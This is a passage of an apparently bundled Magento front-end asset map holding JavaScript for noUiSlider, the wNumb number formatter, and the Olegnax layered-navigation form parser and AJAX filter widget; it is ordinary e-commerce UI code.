r={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:u,format:u},n={step:{r:!1,t:h},start:{r:!0,t:g},connect:{r:!0,t:x},direction:{r:!0,t:N},snap:{r:!1,t:v},animate:{r:!1,t:b},animationDuration:{r:!1,t:S},range:{r:!0,t:m},orientation:{r:!1,t:w},margin:{r:!1,t:y},limit:{r:!1,t:E},padding:{r:!1,t:C},behaviour:{r:!0,t:U},ariaFormat:{r:!1,t:P},format:{r:!1,t:A},tooltips:{r:!1,t:k},keyboardSupport:{r:!0,t:V},documentElement:{r:!1,t:M},cssPrefix:{r:!0,t:O},cssClasses:{r:!0,t:L}},i={connect:!1,direction:\"ltr\",behaviour:\"tap\",orientation:\"horizontal\",keyboardSupport:!0,cssPrefix:\"noUi-\",cssClasses:{target:\"target\",base:\"base\",origin:\"origin\",handle:\"handle\",handleLower:\"handle-lower\",handleUpper:\"handle-upper\",touchArea:\"touch-area\",horizontal:\"horizontal\",vertical:\"vertical\",background:\"background\",connect:\"connect\",connects:\"connects\",ltr:\"ltr\",rtl:\"rtl\",draggable:\"draggable\",drag:\"state-drag\",tap:\"state-tap\",active:\"active\",tooltip:\"tooltip\",pips:\"pips\",pipsHorizontal:\"pips-horizontal\",pipsVertical:\"pips-vertical\",marker:\"marker\",markerHorizontal:\"marker-horizontal\",markerVertical:\"marker-vertical\",markerNormal:\"marker-normal\",markerLarge:\"marker-large\",markerSub:\"marker-sub\",value:\"value\",valueHorizontal:\"value-horizontal\",valueVertical:\"value-vertical\",valueNormal:\"value-normal\",valueLarge:\"value-large\",valueSub:\"value-sub\"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(n).forEach(function(t){if(!s(e[t])&&void 0===i[t]){if(n[t].r)throw new Error(\"noUiSlider (\"+lt+\"): '\"+t+\"' is required.\");return!0}n[t].t(r,s(e[t])?e[t]:i[t])}),r.pips=e.pips;var t=document.createElement(\"div\"),o=void 0!==t.style.msTransform,a=void 0!==t.style.transform;r.transformRule=a?\"transform\":o?\"msTransform\":\"webkitTransform\";return r.style=[[\"left\",\"top\"],[\"right\",\"bottom\"]][r.dir][r.ort],r}function z(t,f,o){var l,u,a,c,i,s,e,p,d=window.navigator.pointerEnabled?{start:\"pointerdown\",move:\"pointermove\",end:\"pointerup\"}:window.navigator.msPointerEnabled?{start:\"MSPointerDown\",move:\"MSPointerMove\",end:\"MSPointerUp\"}:{start:\"mousedown touchstart\",move:\"mousemove touchmove\",end:\"mouseup touchend\"},h=window.CSS&&CSS.supports&&CSS.supports(\"touch-action\",\"none\")&&function(){var t=!1;try{var e=Object.defineProperty({},\"passive\",{get:function(){t=!0}});window.addEventListener(\"test\",null,e)}catch(t){}return t}(),y=t,E=f.spectrum,m=[],g=[],v=[],b=0,S={},x=t.ownerDocument,w=f.documentElement||x.documentElement,C=x.body,N=-1,U=0,k=1,P=2,A=\"rtl\"===x.dir||1===f.ort?0:100;function V(t,e){var r=x.createElement(\"div\");return e&&ht(r,e),t.appendChild(r),r}function M(t,e){var r=V(t,f.cssClasses.origin),n=V(r,f.cssClasses.handle);return V(n,f.cssClasses.touchArea),n.setAttribute(\"data-handle\",e),f.keyboardSupport&&(n.setAttribute(\"tabindex\",\"0\"),n.addEventListener(\"keydown\",function(t){return function(t,e){if(L()||z(e))return!1;var r=[\"Left\",\"Right\"],n=[\"Down\",\"Up\"];f.dir&&!f.ort?r.reverse():f.ort&&!f.dir&&n.reverse();var i=t.key.replace(\"Arrow\",\"\"),o=i===n[0]||i===r[0],a=i===n[1]||i===r[1];if(!o&&!a)return!0;t.preventDefault();var s=o?0:1,l=st(e)[s];if(null===l)return!1;!1===l&&(l=E.getDefaultStep(g[e],o,10));return l=Math.max(l,1e-7),l*=o?-1:1,rt(e,E.toStepping(m[e]+l),!0,!0),J(\"slide\",e),J(\"update\",e),J(\"change\",e),J(\"set\",e),!1}(t,e)})),n.setAttribute(\"role\",\"slider\"),n.setAttribute(\"aria-orientation\",f.ort?\"vertical\":\"horizontal\"),0===e?ht(n,f.cssClasses.handleLower):e===f.handles-1&&ht(n,f.cssClasses.handleUpper),r}function O(t,e){return!!e&&V(t,f.cssClasses.connect)}function r(t,e){return!!f.tooltips[e]&&V(t.firstChild,f.cssClasses.tooltip)}function L(){return y.hasAttribute(\"disabled\")}function z(t){return u[t].hasAttribute(\"disabled\")}function j(){i&&(G(\"update.tooltips\"),i.forEach(function(t){t&&ut(t)}),i=null)}function H(){j(),i=u.map(r),$(\"update.tooltips\",function(t,e,r){if(i[e]){var n=t[e];!0!==f.tooltips[e]&&(n=f.tooltips[e].to(r[e])),i[e].innerHTML=n}})}function F(e,i,o){var a=x.createElement(\"div\"),s=[];s[U]=f.cssClasses.valueNormal,s[k]=f.cssClasses.valueLarge,s[P]=f.cssClasses.valueSub;var l=[];l[U]=f.cssClasses.markerNormal,l[k]=f.cssClasses.markerLarge,l[P]=f.cssClasses.markerSub;var u=[f.cssClasses.valueHorizontal,f.cssClasses.valueVertical],c=[f.cssClasses.markerHorizontal,f.cssClasses.markerVertical];function p(t,e){var r=e===f.cssClasses.value,n=r?s:l;return e+\" \"+(r?u:c)[f.ort]+\" \"+n[t]}return ht(a,f.cssClasses.pips),ht(a,0===f.ort?f.cssClasses.pipsHorizontal:f.cssClasses.pipsVertical),Object.keys(e).forEach(function(t){!function(t,e,r){if((r=i?i(e,r):r)!==N){var n=V(a,!1);n.className=p(r,f.cssClasses.marker),n.style[f.style]=t+\"%\",U<r&&((n=V(a,!1)).className=p(r,f.cssClasses.value),n.setAttribute(\"data-value\",e),n.style[f.style]=t+\"%\",n.innerHTML=o.to(e))}}(t,e[t][0],e[t][1])}),a}function D(){c&&(ut(c),c=null)}function T(t){D();var m,g,v,b,e,r,S,x,w,n=t.mode,i=t.density||1,o=t.filter||!1,a=function(t,e,r){if(\"range\"===t||\"steps\"===t)return E.xVal;if(\"count\"===t){if(e<2)throw new Error(\"noUiSlider (\"+lt+\"): 'values' (>= 2) required for mode 'count'.\");var n=e-1,i=100/n;for(e=[];n--;)e[n]=n*i;e.push(100),t=\"positions\"}return\"positions\"===t?e.map(function(t){return E.fromStepping(r?E.getStep(t):t)}):\"values\"===t?r?e.map(function(t){return E.fromStepping(E.getStep(E.toStepping(t)))}):e:void 0}(n,t.values||!1,t.stepped||!1),s=(m=i,g=n,v=a,b={},e=E.xVal[0],r=E.xVal[E.xVal.length-1],x=S=!1,w=0,(v=v.slice().sort(function(t,e){return t-e}).filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==e&&(v.unshift(e),S=!0),v[v.length-1]!==r&&(v.push(r),x=!0),v.forEach(function(t,e){var r,n,i,o,a,s,l,u,c,p,f=t,d=v[e+1],h=\"steps\"===g;if(h&&(r=E.xNumSteps[e]),r||(r=d-f),!1!==f&&void 0!==d)for(r=Math.max(r,1e-7),n=f;n<=d;n=(n+r).toFixed(7)/1){for(u=(a=(o=E.toStepping(n))-w)/m,p=a/(c=Math.round(u)),i=1;i<=c;i+=1)b[(s=w+i*p).toFixed(5)]=[E.fromStepping(s),0];l=-1<v.indexOf(n)?k:h?P:U,!e&&S&&(l=0),n===d&&x||(b[o.toFixed(5)]=[n,l]),w=o}}),b),l=t.format||{to:Math.round};return c=y.appendChild(F(s,o,l))}function R(){var t=l.getBoundingClientRect(),e=\"offset\"+[\"Width\",\"Height\"][f.ort];return 0===f.ort?t.width||l[e]:t.height||l[e]}function B(n,i,o,a){var e=function(t){return!!(t=function(t,e,r){var n,i,o=0===t.type.indexOf(\"touch\"),a=0===t.type.indexOf(\"mouse\"),s=0===t.type.indexOf(\"pointer\");0===t.type.indexOf(\"MSPointer\")&&(s=!0);if(o){var l=function(t){return t.target===r||r.contains(t.target)};if(\"touchstart\"===t.type){var u=Array.prototype.filter.call(t.touches,l);if(1<u.length)return!1;n=u[0].pageX,i=u[0].pageY}else{var c=Array.prototype.find.call(t.changedTouches,l);if(!c)return!1;n=c.pageX,i=c.pageY}}e=e||gt(x),(a||s)&&(n=t.clientX+e.x,i=t.clientY+e.y);return t.pageOffset=e,t.points=[n,i],t.cursor=a||s,t}(t,a.pageOffset,a.target||i))&&(!(L()&&!a.doNotReject)&&(e=y,r=f.cssClasses.tap,!((e.classList?e.classList.contains(r):new RegExp(\"\\\\b\"+r+\"\\\\b\").test(e.className))&&!a.doNotReject)&&(!(n===d.start&&void 0!==t.buttons&&1<t.buttons)&&((!a.hover||!t.buttons)&&(h||t.preventDefault(),t.calcPoint=t.points[f.ort],void o(t,a))))));var e,r},r=[];return n.split(\" \").forEach(function(t){i.addEventListener(t,e,!!h&&{passive:!0}),r.push([t,e])}),r}function q(t){var e,r,n,i,o,a,s=100*(t-(e=l,r=f.ort,n=e.getBoundingClientRect(),i=e.ownerDocument,o=i.documentElement,a=gt(i),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(a.x=0),r?n.top+a.y-o.clientTop:n.left+a.x-o.clientLeft))/R();return s=ft(s),f.dir?100-s:s}function X(t,e){\"mouseout\"===t.type&&\"HTML\"===t.target.nodeName&&null===t.relatedTarget&&_(t,e)}function Y(t,e){if(-1===navigator.appVersion.indexOf(\"MSIE 9\")&&0===t.buttons&&0!==e.buttonsProperty)return _(t,e);var r=(f.dir?-1:1)*(t.calcPoint-e.startCalcPoint);Z(0<r,100*r/e.baseSize,e.locations,e.handleNumbers)}function _(t,e){e.handle&&(mt(e.handle,f.cssClasses.active),b-=1),e.listeners.forEach(function(t){w.removeEventListener(t[0],t[1])}),0===b&&(mt(y,f.cssClasses.drag),et(),t.cursor&&(C.style.cursor=\"\",C.removeEventListener(\"selectstart\",ct))),e.handleNumbers.forEach(function(t){J(\"change\",t),J(\"set\",t),J(\"end\",t)})}function I(t,e){if(e.handleNumbers.some(z))return!1;var r;1===e.handleNumbers.length&&(r=u[e.handleNumbers[0]].children[0],b+=1,ht(r,f.cssClasses.active));t.stopPropagation();var n=[],i=B(d.move,w,Y,{target:t.target,handle:r,listeners:n,startCalcPoint:t.calcPoint,baseSize:R(),pageOffset:t.pageOffset,handleNumbers:e.handleNumbers,buttonsProperty:t.buttons,locations:g.slice()}),o=B(d.end,w,_,{target:t.target,handle:r,listeners:n,doNotReject:!0,handleNumbers:e.handleNumbers}),a=B(\"mouseout\",w,X,{target:t.target,handle:r,listeners:n,doNotReject:!0,handleNumbers:e.handleNumbers});n.push.apply(n,i.concat(o,a)),t.cursor&&(C.style.cursor=getComputedStyle(t.target).cursor,1<u.length&&ht(y,f.cssClasses.drag),C.addEventListener(\"selectstart\",ct,!1)),e.handleNumbers.forEach(function(t){J(\"start\",t)})}function n(t){t.stopPropagation();var i,o,a,e=q(t.calcPoint),r=(i=e,a=!(o=100),u.forEach(function(t,e){if(!z(e)){var r=g[e],n=Math.abs(r-i);(n<o||n<=o&&r<i||100===n&&100===o)&&(a=e,o=n)}}),a);if(!1===r)return!1;f.events.snap||pt(y,f.cssClasses.tap,f.animationDuration),rt(r,e,!0,!0),et(),J(\"slide\",r,!0),J(\"update\",r,!0),J(\"change\",r,!0),J(\"set\",r,!0),f.events.snap&&I(t,{handleNumbers:[r]})}function W(t){var e=q(t.calcPoint),r=E.getStep(e),n=E.fromStepping(r);Object.keys(S).forEach(function(t){\"hover\"===t.split(\".\")[0]&&S[t].forEach(function(t){t.call(s,n)})})}function $(t,e){S[t]=S[t]||[],S[t].push(e),\"update\"===t.split(\".\")[0]&&u.forEach(function(t,e){J(\"update\",e)})}function G(t){var n=t&&t.split(\".\")[0],i=n&&t.substring(n.length);Object.keys(S).forEach(function(t){var e=t.split(\".\")[0],r=t.substring(e.length);n&&n!==e||i&&i!==r||delete S[t]})}function J(r,n,i){Object.keys(S).forEach(function(t){var e=t.split(\".\")[0];r===e&&S[t].forEach(function(t){t.call(s,m.map(f.format.to),n,m.slice(),i||!1,g.slice())})})}function K(t,e,r,n,i,o){return 1<u.length&&!f.events.unconstrained&&(n&&0<e&&(r=Math.max(r,t[e-1]+f.margin)),i&&e<u.length-1&&(r=Math.min(r,t[e+1]-f.margin))),1<u.length&&f.limit&&(n&&0<e&&(r=Math.min(r,t[e-1]+f.limit)),i&&e<u.length-1&&(r=Math.max(r,t[e+1]-f.limit))),f.padding&&(0===e&&(r=Math.max(r,f.padding[0])),e===u.length-1&&(r=Math.min(r,100-f.padding[1]))),!((r=ft(r=E.getStep(r)))===t[e]&&!o)&&r}function Q(t,e){var r=f.ort;return(r?e:t)+\", \"+(r?t:e)}function Z(t,n,r,e){var i=r.slice(),o=[!t,t],a=[t,!t];e=e.slice(),t&&e.reverse(),1<e.length?e.forEach(function(t,e){var r=K(i,t,i[t]+n,o[e],a[e],!1);!1===r?n=0:(n=r-i[t],i[t]=r)}):o=a=[!0];var s=!1;e.forEach(function(t,e){s=rt(t,r[t]+n,o[e],a[e])||s}),s&&e.forEach(function(t){J(\"update\",t),J(\"slide\",t)})}function tt(t,e){return f.dir?100-t-e:t}function et(){v.forEach(function(t){var e=50<g[t]?-1:1,r=3+(u.length+e*t);u[t].style.zIndex=r})}function rt(t,e,r,n){return!1!==(e=K(g,t,e,r,n,!1))&&(function(t,e){g[t]=e,m[t]=E.fromStepping(e);var r=\"translate(\"+Q(10*(tt(e,0)-A)+\"%\",\"0\")+\")\";u[t].style[f.transformRule]=r,nt(t),nt(t+1)}(t,e),!0)}function nt(t){if(a[t]){var e=0,r=100;0!==t&&(e=g[t-1]),t!==a.length-1&&(r=g[t]);var n=r-e,i=\"translate(\"+Q(tt(e,n)+\"%\",\"0\")+\")\",o=\"scale(\"+Q(n/100,\"1\")+\")\";a[t].style[f.transformRule]=i+\" \"+o}}function it(t,e){return null===t||!1===t||void 0===t?g[e]:(\"number\"==typeof t&&(t=String(t)),t=f.format.from(t),!1===(t=E.toStepping(t))||isNaN(t)?g[e]:t)}function ot(t,e){var r=dt(t),n=void 0===g[0];e=void 0===e||!!e,f.animate&&!n&&pt(y,f.cssClasses.tap,f.animationDuration),v.forEach(function(t){rt(t,it(r[t],t),!0,!1)});for(var i=1===v.length?0:1;i<v.length;++i)v.forEach(function(t){rt(t,g[t],!0,!0)});et(),v.forEach(function(t){J(\"update\",t),null!==r[t]&&e&&J(\"set\",t)})}function at(){var t=m.map(f.format.to);return 1===t.length?t[0]:t}function st(t){var e=g[t],r=E.getNearbySteps(e),n=m[t],i=r.thisStep.step,o=null;if(f.snap)return[n-r.stepBefore.startValue||null,r.stepAfter.startValue-n||null];!1!==i&&n+i>r.stepAfter.startValue&&(i=r.stepAfter.startValue-n),o=n>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&n-r.stepBefore.highestStep,100===e?i=null:0===e&&(o=null);var a=E.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(a))),null!==o&&!1!==o&&(o=Number(o.toFixed(a))),[o,i]}return ht(e=y,f.cssClasses.target),0===f.dir?ht(e,f.cssClasses.ltr):ht(e,f.cssClasses.rtl),0===f.ort?ht(e,f.cssClasses.horizontal):ht(e,f.cssClasses.vertical),l=V(e,f.cssClasses.base),function(t,e){var r=V(e,f.cssClasses.connects);u=[],(a=[]).push(O(r,t[0]));for(var n=0;n<f.handles;n++)u.push(M(e,n)),v[n]=n,a.push(O(r,t[n+1]))}(f.connect,l),(p=f.events).fixed||u.forEach(function(t,e){B(d.start,t.children[0],I,{handleNumbers:[e]})}),p.tap&&B(d.start,l,n,{}),p.hover&&B(d.move,l,W,{hover:!0}),p.drag&&a.forEach(function(t,e){if(!1!==t&&0!==e&&e!==a.length-1){var r=u[e-1],n=u[e],i=[t];ht(t,f.cssClasses.draggable),p.fixed&&(i.push(r.children[0]),i.push(n.children[0])),i.forEach(function(t){B(d.start,t,I,{handles:[r,n],handleNumbers:[e-1,e]})})}}),ot(f.start),f.pips&&T(f.pips),f.tooltips&&H(),$(\"update\",function(t,e,a,r,s){v.forEach(function(t){var e=u[t],r=K(g,t,0,!0,!0,!0),n=K(g,t,100,!0,!0,!0),i=s[t],o=f.ariaFormat.to(a[t]);r=E.fromStepping(r).toFixed(1),n=E.fromStepping(n).toFixed(1),i=E.fromStepping(i).toFixed(1),e.children[0].setAttribute(\"aria-valuemin\",r),e.children[0].setAttribute(\"aria-valuemax\",n),e.children[0].setAttribute(\"aria-valuenow\",i),e.children[0].setAttribute(\"aria-valuetext\",o)})}),s={destroy:function(){for(var t in f.cssClasses)f.cssClasses.hasOwnProperty(t)&&mt(y,f.cssClasses[t]);for(;y.firstChild;)y.removeChild(y.firstChild);delete y.noUiSlider},steps:function(){return v.map(st)},on:$,off:G,get:at,set:ot,setHandle:function(t,e,r){if(!(0<=(t=Number(t))&&t<v.length))throw new Error(\"noUiSlider (\"+lt+\"): invalid handle number, got: \"+t);rt(t,it(e,t),!0,!0),J(\"update\",t),r&&J(\"set\",t)},reset:function(t){ot(f.start,t)},__moveHandles:function(t,e,r){Z(t,e,g,r)},options:o,updateOptions:function(e,t){var r=at(),n=[\"margin\",\"limit\",\"padding\",\"range\",\"animate\",\"snap\",\"step\",\"format\",\"pips\",\"tooltips\"];n.forEach(function(t){void 0!==e[t]&&(o[t]=e[t])});var i=vt(o);n.forEach(function(t){void 0!==e[t]&&(f[t]=i[t])}),E=i.spectrum,f.margin=i.margin,f.limit=i.limit,f.padding=i.padding,f.pips?T(f.pips):D(),f.tooltips?H():j(),g=[],ot(e.start||r,t)},target:y,removePips:D,removeTooltips:j,pips:T}}return{__spectrum:l,version:lt,create:function(t,e){if(!t||!t.nodeName)throw new Error(\"noUiSlider (\"+lt+\"): create requires a single element, got: \"+t);if(t.noUiSlider)throw new Error(\"noUiSlider (\"+lt+\"): Slider was already initialized.\");var r=z(t,vt(e),e);return t.noUiSlider=r}}});","Olegnax_LayeredNavigation/js/form-values.js":"define([\n    'jquery',\n], function ($) {\n    'use strict';\n    $.getValues = function (query) {\n        var query = query || '',\n            vars = query.split('&'),\n            result = {},\n            getName = function (name) {\n                var regex;\n\n                if ((regex = /^(.+?)\\[(.*?)$/).test(name)) {\n                    name = name.match(regex);\n                    name[2] = name[2].replace(/\\]/g, '').split('[');\n                    name[2].unshift(name[1]);\n                    name = name[2].map(function (v) {\n                        return '' === v ? 0 : v;\n                    });\n                } else {\n                    name = [name];\n                }\n\n                return name;\n            },\n            setValue = function (form, names, value) {\n                var name = names.shift();\n\n                if (names.length) {\n                    var _form = form.hasOwnProperty(name) ? form[name] : {};\n                    form[name] = setValue(_form, names, value);\n                } else {\n                    if (0 === name) {\n                        for (; form.hasOwnProperty(name); name++) {\n                        }\n                    }\n                    form[name] = value;\n                }\n\n                return form\n            };\n        for (var i = 0; i < vars.length; i++)\n            if (vars[i].length) {\n                var pair = vars[i].split('=').map(decodeURIComponent);\n                result = setValue(result, getName(pair[0]), pair[1]);\n            }\n\n        return $.extend(true, {}, result);\n\n    };\n    $.getURLValues = function (href) {\n        var href = href || window.location.href,\n            url = new URL(href);\n        return $.getValues(url.search.replace(/^\\?/, ''));\n    };\n\n    $.fn.getFormValues = function () {\n        return $.getValues($(this).serialize());\n    };\n\n    return $.fn.getFormValues;\n});","Olegnax_LayeredNavigation/js/wNumb.min.js":"!function(e){\"function\"==typeof define&&define.amd?define([],e):\"object\"==typeof exports?module.exports=e():window.wNumb=e()}(function(){\"use strict\";var o=[\"decimals\",\"thousand\",\"mark\",\"prefix\",\"suffix\",\"encoder\",\"decoder\",\"negativeBefore\",\"negative\",\"edit\",\"undo\"];function w(e){return e.split(\"\").reverse().join(\"\")}function h(e,t){return e.substring(0,t.length)===t}function f(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function x(e){return\"number\"==typeof e&&isFinite(e)}function n(e,t,n,r,i,o,f,u,s,c,a,p){var d,l,h,g=p,v=\"\",m=\"\";return o&&(p=o(p)),!!x(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),p<0&&(d=!0,p=Math.abs(p)),!1!==e&&(p=function(e,t){return e=e.toString().split(\"e\"),(+((e=(e=Math.round(+(e[0]+\"e\"+(e[1]?+e[1]+t:t)))).toString().split(\"e\"))[0]+\"e\"+(e[1]?e[1]-t:-t))).toFixed(t)}(p,e)),-1!==(p=p.toString()).indexOf(\".\")?(h=(l=p.split(\".\"))[0],n&&(v=n+l[1])):h=p,t&&(h=w((h=w(h).match(/.{1,3}/g)).join(w(t)))),d&&u&&(m+=u),r&&(m+=r),d&&s&&(m+=s),m+=h,m+=v,i&&(m+=i),c&&(m=c(m,g)),m)}function r(e,t,n,r,i,o,f,u,s,c,a,p){var d,l=\"\";return a&&(p=a(p)),!(!p||\"string\"!=typeof p)&&(u&&h(p,u)&&(p=p.replace(u,\"\"),d=!0),r&&h(p,r)&&(p=p.replace(r,\"\")),s&&h(p,s)&&(p=p.replace(s,\"\"),d=!0),i&&function(e,t){return e.slice(-1*t.length)===t}(p,i)&&(p=p.slice(0,-1*i.length)),t&&(p=p.split(t).join(\"\")),n&&(p=p.replace(n,\".\")),d&&(l+=\"-\"),\"\"!==(l=(l+=p).replace(/[^0-9\\.\\-.]/g,\"\"))&&(l=Number(l),f&&(l=f(l)),!!x(l)&&l))}function i(e,t,n){var r,i=[];for(r=0;r<o.length;r+=1)i.push(e[o[r]]);return i.push(n),t.apply(\"\",i)}return function e(t){if(!(this instanceof e))return new e(t);\"object\"==typeof t&&(t=function(e){var t,n,r,i={};for(void 0===e.suffix&&(e.suffix=e.postfix),t=0;t<o.length;t+=1)if(void 0===(r=e[n=o[t]]))\"negative\"!==n||i.negativeBefore?\"mark\"===n&&\".\"!==i.thousand?i[n]=\".\":i[n]=!1:i[n]=\"-\";else if(\"decimals\"===n){if(!(0<=r&&r<8))throw new Error(n);i[n]=r}else if(\"encoder\"===n||\"decoder\"===n||\"edit\"===n||\"undo\"===n){if(\"function\"!=typeof r)throw new Error(n);i[n]=r}else{if(\"string\"!=typeof r)throw new Error(n);i[n]=r}return f(i,\"mark\",\"thousand\"),f(i,\"prefix\",\"negative\"),f(i,\"prefix\",\"negativeBefore\"),i}(t),this.to=function(e){return i(t,n,e)},this.from=function(e){return i(t,r,e)})}});","Olegnax_LayeredNavigation/js/ajax-nav.js":"/**\n * Olegnax Layered Navigation\n * Copyright (c) 2019 Olegnax (http://olegnax.com/). All rights reserved.\n */\ndefine([\n    'jquery',\n    'Magento_Theme/js/view/messages',\n    'ko',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'oxFormValues'\n], function ($, messenger, ko) {\n    'use strict';\n\n    $.widget('mage.OXAjaxNav', {\n        options: {\n            filterNavInputClass: '.block.filter .filter-options-content .item input[name^=filter]',\n            filterClearAllClass: '.block.filter .filter-actions a.action.filter-clear',\n            filterCurrentClass: '.block.filter .filter-current .item a.action',\n            filters: [\n                '.block.filter .filter-options-content .item a',\n                '.block.filter .swatch-attribute a'\n            ],\n            replaceSelectors: {\n                leftnav: '.sidebar.sidebar-main .block.filter, [data-move-mobile=\"filtersslideout\"] .block.filter.filters-slideout-content.ox-move-item',\n                title: '.column.main .page-title-wrapper',\n                breadcrumbs: '.column.main .breadcrumbs'\n            },\n            replaceContentSelectors: {\n                products: '.column.main .search.results, .column.main'\n            },\n            clearUrl: null,\n            timeout: 300,\n            scrollToTop: true,\n            loaderFilter: false,\n            loaderContent: false,\n            loaderPage: false,\n            abortPrev: true,\n            loaderContentSelector: '',\n            selectedItemClass: 'ox-seleted-item'\n        },\n        /**\n         * @private\n         */\n        _create: function () {\n            this._loader_template_filter = '[data-role=\"ox-nav-loader-filter\"]';\n            this._loader_template_content = '[data-role=\"ox-nav-loader-content\"]';\n            this._loader_template_page = '[data-role=\"ox-nav-loader-page\"]';\n            this._loader_class_filter = '.ox-product-nav-filter';\n            this._loader_class_content = '.ox-product-nav-content';\n            this._loader_class_page = '.ox-product-nav-page';\n            this._disable_class = 'ox-disable-ajax';\n            this._current_count = '.filter-current-count';\n            this._current_item = '.filter-current .item';\n            this._use_url_class = 'ox-nav-use-url';\n            this.timeoutID = null;\n\n            if (!this.options.clearUrl) {\n                this.options.clearUrl = window.location.href;\n            }\n            this.afterUpdate();\n            this._event();\n        },\n        /**\n         * Set events\n         * @private\n         */\n        _event: function () {\n            var _self = this;\n            this.element.off('filter_apply.OXAjaxNav').on('filter_apply.OXAjaxNav', $.proxy(function (event, values, url) {\n                var _url = url || this.options.clearUrl;\n                this.getDebounceContent(_url, values);\n            }, this));\n            this.element.off('change.OXAjaxNav', this.options.filterNavInputClass).on('change.OXAjaxNav', this.options.filterNavInputClass, $.proxy(function (event) {\n                var $this = $(event.currentTarget),\n                    values = _self.getAllFilter(),\n                    url;\n                if ($this.hasClass(this._use_url_class)) {\n                    url = window.location.href;\n                }\n                $this.closest('li').eq(0).toggleClass(this.options.selectedItemClass, $this.prop('checked'));\n                _self.element.trigger('filter_apply.OXAjaxNav', [values, url]);\n            }, this));\n            this.element.off('click.OXAjaxNav', this.options.filters.join(', ')).on('click.OXAjaxNav', this.options.filters.join(', '), $.proxy(function (event) {\n                var $this = $(event.currentTarget).addClass(this.options.selectedItemClass),\n                    url = $this.attr('href');\n\n                if (url && !$this.hasClass(this._disable_class)) {\n                    event.preventDefault();\n                    var values = this._parseQueryString(url);\n                    _self.element.trigger('filter_apply.OXAjaxNav', values);\n                }\n            }, this));\n            this.element.off('click.OXAjaxNav', this.options.filterCurrentClass).on('click.OXAjaxNav', this.options.filterCurrentClass, $.proxy(function (event) {\n                var $this = $(event.currentTarget),\n                    url = $this.attr('href');\n\n                if (url && !$this.hasClass(this._disable_class)) {\n                    event.preventDefault();\n                    var values = this._parseQueryString(url);\n                    this.element.trigger('filter_apply.OXAjaxNav', values, url);\n                }\n            }, this));\n            this.element.off('click.OXAjaxNav', this.options.filterClearAllClass).on('click.OXAjaxNav', this.options.filterClearAllClass, $.proxy(function (event) {\n                var $this = $(event.currentTarget),\n                    url = $this.attr('href');\n\n                if (url && !$this.hasClass(this._disable_class)) {\n                    event.preventDefault();\n                    this.element.trigger('filter_apply.OXAjaxNav', null, url);\n                }\n            }, this));\n        },\n        /**\n         * Update url current page\n         * @param string url\n         * @param object data\n         */\n        updateUrl: function (url, data) {\n            var _url = url || this.options.clearUrl,\n                _data = data || {};\n\n            if (data.hasOwnProperty('navAjax')) {\n                delete data.navAjax;\n            }\n            var new_url = new URL(_url);\n            $.each(_data, function (i, v) {\n                if (Array.isArray(v)) {\n                    new_url.searchParams.set(i, v.join(','));\n                } else {\n                    new_url.searchParams.set(i, v);\n                }\n            });\n\n            if (typeof history.replaceState === 'function') {\n                history.replaceState(null, null, new_url.toString());\n            }\n            return new_url.toString();\n        },\n        /**\n         * Get url attributes\n         * @param string url\n         * @return string\n         * @private\n         */\n        _parseQueryString: function (url) {\n            return $.getURLValues(url);\n        },\n        getAllFilter: function () {\n            var values = this.element.find(this.options.filterNavInputClass).getFormValues();\n            if (values.hasOwnProperty('filter')) {\n                values = values.filter;\n                $.each(values, function (i, v) {\n                    if ('object' === typeof v) {\n                        var _v = [];\n                        $.each(v, function (i, v) {\n                            _v.push(v);\n                        });\n                        values[i] = _v.join(',');\n                    } else if (!values[i]) {\n                        delete values[i];\n                    }\n                });\n\n                return values;\n            }\n\n            return {};\n        },\n        getDebounceContent: function (url, data, timeout) {\n            var _url = url || this.options.clearUrl,\n                _data = data || {},\n                _timeout = timeout || this.options.timeout,\n                _self = this;\n\n            clearTimeout(this.timeoutID);\n            this.timeoutID = setTimeout(function () {\n                _self.getContent.call(_self, _url, _data);\n            }, _timeout);\n\n        },\n        getContent: function (url, data) {\n            this.startLoading();\n            if (this.options.scrollToTop) {\n                $(document).scrollTop(0);\n            }\n            var _url = url || this.options.clearUrl,\n                _data = data || {},\n                _self = this;\n            this.current_filters = _data;\n            _data['navAjax'] = 1;\n\n            var timestamp = new Date().getTime();\n            this.lastTimestamp = timestamp;\n            if (this.options.abortPrev && this.xhr)\n                this.xhr.abort();\n            this.xhr = $.ajax({\n                url: _url,\n                data: _data,\n                cache: true,\n                dataType: 'json',\n                success: function (response) {\n                    if (_self.lastUpdate && _self.lastUpdate > timestamp)\n                        return;\n                    _self.lastUpdate = timestamp;\n                    if (response.hasOwnProperty('html')) {\n                        _self.replaceHTML(response.html);\n                    } else {\n                        if (response.hasOwnProperty('msg')) {\n                            _self.setMessage({\n                                type: 'error',\n                                text: response.msg\n                            });\n                        }\n                    }\n                    if (this.lastTimestamp > timestamp)\n                        return;\n                    _self.updateUrl(_url, data);\n                    _self.afterUpdate();\n                    _self.element.trigger('filter_applied.OXAjaxNav', response);\n                    $('body').trigger('contentUpdated').trigger('OxInfiniteScroll');\n                    _self.stopLoading();\n                },\n                error: function (response) {\n                    _self.element.trigger('filter_error.OXAjaxNav', response);\n                    _self.setMessage({\n                        type: 'error',\n                        text: 'Sorry, something went wrong. Please try again later.'\n                    });\n                    window.location = _self.updateUrl(_url, data);\n                }\n            });\n        },\n        setMessage: function (obj) {\n            messenger().messages({\n                messages: ko.observableArray([obj])\n            });\n        },\n        _createLoader: function (loader, parent) {\n            if (!this.hasOwnProperty('_loader_class_' + loader)) {\n                return;\n            }\n            var parent = parent || 'body',\n                $parent = $(parent),\n                $loader = $parent.children(this['_loader_class_' + loader]);\n            if (!$loader.length) {\n                var content = $(this['_loader_template_' + loader]).html();\n                $(content).prependTo($parent);\n                $loader = $parent.children(this['_loader_class_' + loader]);\n            }\n            return $loader;\n        },\n\n        startLoading: function () {\n            if (this.options.loaderFilter) {\n                this._createLoader('filter', this.options.replaceSelectors.leftnav).show();\n            }\n            if (this.options.loaderContent && this.options.loaderContentSelector) {\n                this._createLoader('content', this.options.loaderContentSelector).show();\n            }\n            if (this.options.loaderPage) {\n                this._createLoader('page').show();\n            }\n        